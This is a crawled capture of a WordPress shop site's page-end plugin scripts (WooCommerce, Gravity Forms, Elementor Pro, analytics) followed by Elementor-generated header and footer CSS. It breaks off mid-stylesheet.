<script src="https://www.dec-o-art.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-15afc7a8e8e0aed568b7.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-8317e4f1e6fd3ba5a52e.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_064f58a234b23ed79352969f54a436ad","fragment_name":"wc_fragments_064f58a234b23ed79352969f54a436ad","request_timeout":"5000"};
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"b7d8e493eba6bbf76eae1f5912665e1b"},"ajax":{"ajaxurl":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"171c66403a","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"6b45b64f35"};
</script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=ea8a466a3fdf642558f016efd46a6aff" id="gform_gravityforms_theme-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","nonce":"d0f6119736","urls":{"assets":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.dec-o-art.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.dec-o-art.com\/cart\/","checkout_page_url":"https:\/\/www.dec-o-art.com\/checkout\/","fragments_nonce":"06920c50e8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
Placeholders.enable();
}				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
const input = document.createElement('input');
input.type = 'hidden';
input.name = 'gf_zero_spam_key';
input.value = 'y6GxhoNRHMog2wVOfujfc84RFSxiYHCbNCsv70OBwz03lzXRVPKsF6SLGhusM0jN';
input.setAttribute('autocomplete', 'new-password');
data.form.appendChild(input);
return data;
});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7eecdeda7c544b881ea8feae2875199","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 2.252 seconds, on November 10, 2025 @ 3:23 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4410.css?ver=1762477673
body_size: 1469
content:
.elementor-4410 .elementor-element.elementor-element-d8216b6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-d8216b6{margin-top:0px;margin-bottom:-150px;padding:5px 20px 20px 20px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-b19ed5c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-3119ad7{text-align:left;}.elementor-4410 .elementor-element.elementor-element-e3c1c9a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-58014ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon i{color:#AD172B;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon svg{fill:#AD172B;transition:fill 0.3s;}.elementor-4410 .elementor-element.elementor-element-58014ea{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-b2274c4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-b2274c4{margin-top:-26px;margin-bottom:0px;padding:16px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a.highlighted{background-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}.elementor-4410 .elementor-element.elementor-element-e87cc3e{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-icon-size:30px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:0px;--view-cart-button-background-color:#02010100;--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#AD172B;--checkout-button-hover-text-color:#AD172B;--checkout-button-hover-background-color:#02010100;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-1bd1727 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-1bd1727{margin-top:0px;margin-bottom:-120px;padding:40px 0px 40px 0px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-387a91d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-66bf7e8{text-align:left;}.elementor-4410 .elementor-element.elementor-element-6deb185{width:auto;max-width:auto;--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-4410 .elementor-element.elementor-element-6deb185 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon i{color:#AD172B;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon svg{fill:#AD172B;transition:fill 0.3s;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button{background-color:#02010100;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#87838C;border-radius:50px 50px 50px 50px;padding:12px 22px 12px 22px;}.elementor-4410 .elementor-element.elementor-element-8487380{width:auto;max-width:auto;}.elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button:hover, .elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button:focus{border-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-36fc577 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-36fc577{margin-top:0px;margin-bottom:-120px;padding:40px 0px 40px 0px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-c0b59a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-20d083a{text-align:left;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon-wrapper{text-align:center;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-framed .elementor-icon, .elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-framed .elementor-icon, .elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.highlighted{background-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-aeda681 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4410 .elementor-element.elementor-element-1bd1727{padding:20px 10px 20px 20px;}.elementor-4410 .elementor-element.elementor-element-6deb185 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-40c699f{--nav-menu-icon-size:30px;}.elementor-4410 .elementor-element.elementor-element-36fc577{padding:20px 0px 20px 0px;}.elementor-4410 .elementor-element.elementor-element-aeda681{--nav-menu-icon-size:30px;}}@media(max-width:767px){.elementor-4410 .elementor-element.elementor-element-36fc577{padding:20px 20px 20px 20px;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:60%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:20%;}.elementor-4410 .elementor-element.elementor-element-f9af99f > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon{font-size:30px;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon svg{height:30px;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:20%;}.elementor-4410 .elementor-element.elementor-element-aeda681 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown .elementor-item, .elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle{border-width:1px;border-radius:20px;}}@media(min-width:768px){.elementor-4410 .elementor-element.elementor-element-b19ed5c{width:15.214%;}.elementor-4410 .elementor-element.elementor-element-e3c1c9a{width:84.786%;}.elementor-4410 .elementor-element.elementor-element-2d4e2ce{width:94.313%;}.elementor-4410 .elementor-element.elementor-element-fb94125{width:5.646%;}.elementor-4410 .elementor-element.elementor-element-387a91d{width:19.116%;}.elementor-4410 .elementor-element.elementor-element-ddbdc50{width:55.073%;}.elementor-4410 .elementor-element.elementor-element-c6722cb{width:25.477%;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:19.116%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:55.073%;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:25.477%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4410 .elementor-element.elementor-element-387a91d{width:30%;}.elementor-4410 .elementor-element.elementor-element-ddbdc50{width:60%;}.elementor-4410 .elementor-element.elementor-element-c6722cb{width:10%;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:30%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:60%;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:10%;}}/* Start custom CSS for image, class: .elementor-element-3119ad7 */.elementor-4410 .elementor-element.elementor-element-3119ad7 img{
    max-width:170px;
    width:100%;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-e87cc3e */.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__toggle_button{
     padding: 0px;
    background: transparent;
    border: none;   
}
.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__product-price .quantity{
 color: #333333;
    font-size: 16px;
    font-weight:400;
}
.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__product-name{
    font-size: 16px;
    line-height: 20px;
    padding-bottom: 15px;
}
@media only screen and (min-width:769px){
    .elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{
        left:92%;
        letter-spacing:0px;
    }
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-66bf7e8 */.elementor-4410 .elementor-element.elementor-element-66bf7e8 img{
    max-width:170px;
    width:100%;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-20d083a */.elementor-4410 .elementor-element.elementor-element-20d083a img{
    max-width:170px;
    width:100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4436.css?ver=1762542429
body_size: 1295
content:
.elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4436 .elementor-element.elementor-element-864eb80:not(.elementor-motion-effects-element-type-background), .elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#231F20;}.elementor-4436 .elementor-element.elementor-element-864eb80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4436 .elementor-element.elementor-element-45b8271 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-4436 .elementor-element.elementor-element-3bd7c3c{width:var( --container-widget-width, 95.945% );max-width:95.945%;--container-widget-width:95.945%;--container-widget-flex-grow:0;text-align:center;}.elementor-4436 .elementor-element.elementor-element-ae822f4{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 97.964% );max-width:97.964%;--container-widget-width:97.964%;--container-widget-flex-grow:0;--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-widget-container{text-align:center;}.elementor-4436 .elementor-element.elementor-element-ae822f4 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon{background-color:#5D5C5D;--icon-padding:0.6em;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon i{color:#231F20;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon svg{fill:#231F20;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-05231d0 img{max-width:100%;height:189px;}.elementor-4436 .elementor-element.elementor-element-3a79931 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-4436 .elementor-element.elementor-element-3a79931{--icon-box-icon-margin:15px;}.elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-framed .elementor-icon, .elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon{font-size:24px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title, .elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title{color:#979899;}.elementor-4436 .elementor-element.elementor-element-362ad18 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-4436 .elementor-element.elementor-element-362ad18{--icon-box-icon-margin:15px;}.elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-framed .elementor-icon, .elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon{font-size:24px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title, .elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title{color:#979899;}.elementor-4436 .elementor-element.elementor-element-e998d34 .elementor-heading-title{color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-1bc7394 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4436 .elementor-element.elementor-element-1bc7394:not(.elementor-motion-effects-element-type-background), .elementor-4436 .elementor-element.elementor-element-1bc7394 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#231F20;}.elementor-4436 .elementor-element.elementor-element-1bc7394{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-4436 .elementor-element.elementor-element-1bc7394 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4436 .elementor-element.elementor-element-d83a079{text-align:left;}.elementor-4436 .elementor-element.elementor-element-8f07c18{text-align:center;}.elementor-4436 .elementor-element.elementor-element-6dc5aae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-4436 .elementor-element.elementor-element-6dc5aae .elementor-heading-title{font-size:14px;text-transform:uppercase;line-height:20px;color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-88dda3c .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-4436 .elementor-element.elementor-element-88dda3c{--icon-box-icon-margin:15px;}.elementor-4436 .elementor-element.elementor-element-88dda3c.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-88dda3c.elementor-view-framed .elementor-icon, .elementor-4436 .elementor-element.elementor-element-88dda3c.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-88dda3c .elementor-icon{font-size:24px;}.elementor-4436 .elementor-element.elementor-element-88dda3c .elementor-icon-box-title, .elementor-4436 .elementor-element.elementor-element-88dda3c .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-4436 .elementor-element.elementor-element-88dda3c .elementor-icon-box-title{color:#979899;}.elementor-4436 .elementor-element.elementor-element-4d36978 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4436 .elementor-element.elementor-element-4d36978 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-4436 .elementor-element.elementor-element-4d36978{--icon-box-icon-margin:15px;}.elementor-4436 .elementor-element.elementor-element-4d36978.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-4d36978.elementor-view-framed .elementor-icon, .elementor-4436 .elementor-element.elementor-element-4d36978.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-4d36978 .elementor-icon{font-size:24px;}.elementor-4436 .elementor-element.elementor-element-4d36978 .elementor-icon-box-title, .elementor-4436 .elementor-element.elementor-element-4d36978 .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-4436 .elementor-element.elementor-element-4d36978 .elementor-icon-box-title{color:#979899;}.elementor-4436 .elementor-element.elementor-element-086c775{--grid-template-columns:repeat(0, 